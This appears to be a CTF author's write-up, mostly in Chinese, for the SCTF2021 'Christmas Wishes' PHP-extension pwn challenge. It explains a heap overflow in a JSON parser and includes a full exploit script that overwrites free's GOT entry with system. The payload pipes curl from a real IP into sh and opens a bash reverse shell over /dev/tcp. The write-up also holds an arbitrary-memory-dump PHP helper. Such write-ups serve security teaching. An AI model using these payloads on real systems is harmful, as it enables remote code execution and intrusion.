sctf2021_ChristmasWishes
sctf2021_ChristmasWishes
# SCTF2021 pwn Christmas Wishes 出题思路+预期解
sctf2021 pwn出题思路 (opens new window)
# 题目描述
圣诞许愿!请输入你的愿望吧!现在已经全面支持json格式!(漏洞利用脚本存在直接成功情况,请在本地搭建环境成功后尝试利用远程,远程环境每五分钟重启一次。) Make a Christmas wish! Please enter your wish! Now has full support for json format! (Vulnerability exploit script exists direct success, please try to exploit the remote after a successful local build environment, remote environment restart every five minutes.)
题目分值:800
解题人数:6
# 出题思路
其实最开始没想做成一个php pwn题目,原本就是写了个json parser, 然后模拟一个大的项目中的用来处理json的一个小组件,里面存在漏洞, 构造个环境去利用。
在写完以后发现了一个parser_string位置的堆溢出漏洞,而且和cve 2021 3156一样。

然后配合链表单向修改可以实现任意地址写,

在和@AFKL (opens new window)简单讨论这个思路时提到可以直接做成一个php网站,由于本来的代码也是模块化出来的,于是很简单的修改成了一个php拓展,搭建出来目前这个样子。
原本elf版本的在文件 JsonParse_elf, php拓展在文件jsonparser_php,
# 调试方案
因为是个so文件,编写了一个简单的loader进行调试
#include <stdio.h>
#include <dlfcn.h>
#include <string.h>
#include <stdlib.h>
typedef struct reader {
char *buf;
int size;
int offset;
} _reader;
int main(){
void *handle = dlopen("modules/jsonparser.so", RTLD_LAZY);
void *(* Parser)(void *temp);
_reader *reader = malloc(0x10);
char * json = malloc(0x100);
int fd = open("./exp.json", 0);
int size = read(fd, json, 0x100);
reader->buf = json;
reader->size = size;
reader->offset = 0;
Parser = dlsym(handle, "Parser");
Parser(reader);
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
思路是通过重复删除机制构造堆布局,然后通过堆溢出覆盖Item_struct, 通过重复删除的双链表修改可以实现地址修改,将so文件的free_got改为system, 基本可以调试并得到exp,
在出题过程中对远程docker环境的调试,
直接hook掉了malloc free函数, 在函数zif_jsonparser_test2位置增加代码即可,通过php_printf打印相关信息可以得到远程的堆环境,(文件在jsonparser_patch.so)
call 0x0000000000002504
0000000000002504 hook_malloc
push rdi;
call 0x000000000002220;
pop rsi;
push rax;
mov rdx, rax;
lea rax, qword ptr [0x0000000000024B9]
mov rdi, rax;
call 0x00000000002230
pop rax;
ret;
call 0x0000000000002526
0000000000002526 hook_free
push rdi;
mov rsi, rdi;
lea rax, qword ptr [0x000000000024D9]
mov rdi, rax;
call 0x00000000002230
pop rdi;
call 0x0000000000002050;
ret;
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
甚至在这个操作中还解决了一个bug

图中可以看到, 最后free的堆块为 0x9200,向上找到size为0x40为item结构体, 而我们构造的溢出的字符串为0x17的 地址为0x91e0,于是可以直接向下覆盖, 修改掉这个结构体,利用delete_item位置。

然后编写了个memory_detection的拓展 封装成api, 用于直接查看内存。
PHP_FUNCTION(memory_detection)
{
long var;
ZEND_PARSE_PARAMETERS_START(0, 1)
Z_PARAM_OPTIONAL
Z_PARAM_LONG(var)
ZEND_PARSE_PARAMETERS_END();
php_printf("memeory detection: [%p]\n", var);
void * p;
for(int i=0; i<0x100; i++){
p = var + i*8;
php_printf("addr[%p]: \t%016llx\t%s\n", p, (long long)*(long long *)p, (char *)p);
}
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
memory_detection(base_convert($_GET["addr"], 16, 10));
2

# getshell
最后反弹shell, bash -c '/bin/bash -i >& /dev/tcp/1.14.92.160/9999 0>&1',
# exp
from pwn import *
import requests
# context.log_level='debug'
# context.terminal=['tmux', 'splitw', '-h']
# cn = process("./loader")
host = 'http://124.70.201.145:7777/'
cmd = '''
# b * Parser
# b * new_Object
b * delete_item
'''
def hhex(number):
num = "{:0>16x}".format(number)
tmp = [num[i:i+2] for i in range(0, 16, 2)][::-1]
tmp2 = ["".join(tmp[i:i+2]) for i in range(0, 8, 2)]
return "\\u" + "\\u".join(tmp2)
def printff(num):
print("{:0>16x}".format(num))
# from /proc/self/maps
base = 0x7f872c6e2000
system = base + 0x000000000002170
printf = base + 0x000000000002230
free_got = base + 0x000000000006028
bss = base + 0x00000000000632C
echohello = base + 0x0000000000004059
json = '''
{{
"1": "aaaaaaa",
"2": "aaaaaaa",
"3": "aaaaaaa",
"4": "aaaaaaa",
"5": "aaaaaaa",
"6": "aaaaaaa",
"7": "aaaaaaa",
"8": "aaaaaaa",
"A": "aaaaaaa",
"A": "bbbbbbb",
"A": 1,
"B": 2,
"echo hello": "{pad1}\\\x00{pad2}{fake_item}"
}}
'''.format(
pad1 = 'c' * 0x15,
pad2 = 'a'* (0x20 - 0x15),
# fake_item = "sh -i < /dev/tcp/81.69.0.47/9" + "\\u0000a" + hhex(echohello) + hhex(0) + hhex(printf) + hhex(free_got - 0x30)
fake_item = "bash -c 'curl 1.14.92.160|sh'\\u0000"+'a'*1 + hhex(echohello) + hhex(0) + hhex(system) + hhex(free_got - 0x30)
)
'''
wlz@VM-0-4-ubuntu:~$ curl 1.14.92.160
bash -c '/bin/bash -i >& /dev/tcp/1.14.92.160/9999 0>&1'
'''
r = requests.post(host, data={'wishes': json})
print(r.status_code)
print(r.text)
print(json)
printff(system)
printff(printf)
printff(free_got)
# gdb.attach(cn, cmd)
# cn.sendline(json)
# cn.interactive()
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78